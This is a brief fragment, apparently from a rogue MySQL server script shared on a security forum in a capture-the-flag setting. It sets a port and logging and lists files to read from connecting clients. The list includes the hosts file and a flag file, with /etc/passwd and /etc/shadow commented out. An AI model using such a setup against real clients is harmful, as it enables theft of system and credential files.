 PORT = 3307
log = logging.getLogger(__name__)
log.setLevel(logging.DEBUG)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
#    r'c:\boot.ini',
#    'c:\windows\win.ini',
     r'c:\windows\system32\drivers\etc\hosts',
#    '/etc/passwd',
#    '/etc/shadow',
     r'D:\ctf\phpstudy\phpstudy_pro\WWW\flag.txt'
)
先知社区